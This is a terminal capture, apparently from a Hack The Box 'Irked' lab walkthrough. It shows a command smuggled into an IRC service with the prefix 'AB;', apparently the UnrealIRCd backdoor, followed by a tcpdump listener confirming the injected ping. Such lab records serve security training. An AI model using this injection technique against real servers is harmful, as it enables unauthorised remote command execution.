 $ nc 10.10.10.117 6697
:irked.htb NOTICE AUTH :*** Looking up your hostname...
AB; ping 10.10.14.39 -c 3
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:irked.htb 451 AB; :You have not registered
(qwe㉿kali)-[~/pwk/Linux/Irked/vuln]
$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
02:16:37.322985 IP 10.10.10.117 > 10.10.14.39: ICMP echo request, id 3683, seq 1, length 64
02:16:37.323078 IP 10.10.14.39 > 10.10.10.117: ICMP echo reply, id 3683, seq 1, length 64
02:16:38.324347 IP 10.10.10.117 > 10.10.14.39: ICMP echo request, id 3683, seq 2, length 64
02:16:38.324363 IP 10.10.14.39 > 10.10.10.117: ICMP echo reply, id 3683, seq 2, length 64
02:16:39.327951 IP 10.10.10.117 > 10.10.14.39: ICMP echo request, id 3683, seq 3, length 64
02:16:39.327966 IP 10.10.14.39 > 10.10.10.117: ICMP echo reply, id 3683, seq 3, length 64